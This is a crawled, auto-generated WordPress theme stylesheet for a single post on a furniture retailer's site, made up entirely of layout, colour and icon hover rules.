request_url: https://mobilsofa.com/wp-content/uploads/betheme/css/post-12363.css?ver=1763900368
body_size: 578
content:
.mcb-section-713d2202e{background-color:#818181;padding-top:80px;padding-right:0px;padding-bottom:40px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mcb-section-713d2202e .mcb-section-inner-713d2202e{align-items:center;justify-content:center;align-content:center;}.mcb-section-713d2202e.custom-width .mcb-section-inner-713d2202e{max-width:1601px;}.mcb-section .mcb-wrap-764bb2786 .mcb-wrap-inner-764bb2786{padding-right:10%;}.mcb-section .mcb-wrap .mcb-item-665ee2c30{flex:0 0 281px;max-width:281px;}.mcb-section .mcb-wrap .mcb-item-665ee2c30 .mcb-column-inner-665ee2c30{margin-bottom:25px;}.mcb-section .mcb-wrap .mcb-item-9fa88bb31 .mcb-column-inner-9fa88bb31{margin-bottom:10px;}.mcb-section .mcb-wrap .mcb-item-8f9562b92 .icon-wrapper i{font-size:15px;color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-8f9562b92 .icon-wrapper{width:36px;height:36px;border-style:solid;border-color:#FFF4F4;border-width:1px 1px 1px 1px;border-radius:100% 100% 100% 100%;margin-bottom:0px;}.mcb-section .mcb-wrap .mcb-item-8f9562b92 .mcb-column-inner-8f9562b92{margin-right:5px;}.mcb-section .mcb-wrap .mcb-item-8f9562b92 .mfn-icon-box:hover .icon-wrapper{background-color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-8f9562b92 .mfn-icon-box:hover .icon-wrapper i{color:#000000;}.mcb-section .mcb-wrap .mcb-item-e6dabbaad .icon-wrapper i{font-size:15px;color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-e6dabbaad .icon-wrapper{width:36px;height:36px;border-style:solid;border-color:#FFF4F4;border-width:1px 1px 1px 1px;border-radius:100% 100% 100% 100%;margin-bottom:0px;}.mcb-section .mcb-wrap .mcb-item-e6dabbaad .mcb-column-inner-e6dabbaad{margin-right:5px;margin-left:5px;}.mcb-section .mcb-wrap .mcb-item-e6dabbaad .mfn-icon-box:hover .icon-wrapper{background-color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-e6dabbaad .mfn-icon-box:hover .icon-wrapper i{color:#000000;}.mcb-section .mcb-wrap .mcb-item-5a4744529 .icon-wrapper i{font-size:15px;color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-5a4744529 .icon-wrapper{width:36px;height:36px;border-style:solid;border-color:#FFF4F4;border-width:1px 1px 1px 1px;border-radius:100% 100% 100% 100%;margin-bottom:0px;}.mcb-section .mcb-wrap .mcb-item-5a4744529 .mcb-column-inner-5a4744529{margin-right:5px;margin-left:5px;}.mcb-section .mcb-wrap .mcb-item-5a4744529 .mfn-icon-box:hover .icon-wrapper{background-color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-5a4744529 .mfn-icon-box:hover .icon-wrapper i{color:#000000;}.mcb-section .mcb-wrap .mcb-item-45999dd09 .icon-wrapper i{font-size:15px;color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-45999dd09 .icon-wrapper{width:36px;height:36px;border-style:solid;border-color:#FFF4F4;border-width:1px 1px 1px 1px;border-radius:100% 100% 100% 100%;margin-bottom:0px;}.mcb-section .mcb-wrap .mcb-item-45999dd09 .mcb-column-inner-45999dd09{margin-right:5px;margin-left:5px;}.mcb-section .mcb-wrap .mcb-item-45999dd09 .mfn-icon-box:hover .icon-wrapper{background-color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-45999dd09 .mfn-icon-box:hover .icon-wrapper i{color:#000000;}.mcb-section .mcb-wrap .mcb-item-b9a737bed .icon-wrapper i{font-size:15px;color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-b9a737bed .icon-wrapper{width:36px;height:36px;border-style:solid;border-color:#FFF4F4;border-width:1px 1px 1px 1px;border-radius:100% 100% 100% 100%;margin-bottom:0px;}.mcb-section .mcb-wrap .mcb-item-b9a737bed .mcb-column-inner-b9a737bed{margin-right:5px;margin-left:5px;}.mcb-section .mcb-wrap .mcb-item-b9a737bed .mfn-icon-box:hover .icon-wrapper{background-color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-b9a737bed .mfn-icon-box:hover .icon-wrapper i{color:#000000;}.mcb-section .mcb-wrap-9bb94444b .mcb-wrap-inner-9bb94444b{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;align-content:center;align-items:center;justify-content:center;}.mcb-section .mcb-wrap .mcb-item-38f231d45 .title{background-position:center center;}.mcb-section .mcb-wrap .mcb-item-38f231d45 .mcb-column-inner-38f231d45{margin-bottom:0px;margin-top:0px;margin-right:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.mcb-section .mcb-wrap .mcb-item-b91f3616f .mcb-column-inner-b91f3616f{padding-top:30px;}.mcb-section .mcb-wrap-uqj6hdxqn .mcb-wrap-inner-uqj6hdxqn{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;align-content:center;align-items:center;justify-content:center;}.mcb-section .mcb-wrap .mcb-item-jxoviu9lb .title{background-position:center center;}.mcb-section .mcb-wrap .mcb-item-jxoviu9lb .mcb-column-inner-jxoviu9lb{margin-bottom:0px;margin-top:0px;margin-right:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.mcb-section .mcb-wrap .mcb-item-t4tguwr75 .mcb-column-inner-t4tguwr75{padding-top:30px;}.mcb-section .mcb-wrap-9273a47d1 .mcb-wrap-inner-9273a47d1{align-content:center;align-items:center;justify-content:center;}.mcb-section .mcb-wrap .mcb-item-5b95d1c05 .title{background-position:center center;}.mcb-section .mcb-wrap .mcb-item-5b95d1c05 .mcb-column-inner-5b95d1c05{margin-bottom:30px;}.mcb-section-3de331777{background-color:#818181;padding-top:40px;padding-bottom:25px;}.mcb-section .mcb-wrap .mcb-item-441168d13 .column_attr{text-align:center;}.mcb-section .mcb-wrap .mcb-item-441168d13 .mcb-column-inner-441168d13{margin-bottom:0px;}@media(max-width: 959px){}@media(max-width: 767px){.mcb-section .mcb-wrap-764bb2786 .mcb-wrap-inner-764bb2786{justify-content:center;padding-right:0px;}.mcb-section .mcb-wrap .mcb-item-9fa88bb31 .column_attr{text-align:center;}.mcb-section .mcb-wrap .mcb-item-38f231d45 .title{text-align:center;}.mcb-section .mcb-wrap .mcb-item-jxoviu9lb .title{text-align:center;}.mcb-section .mcb-wrap .mcb-item-5b95d1c05 .title{text-align:center;}}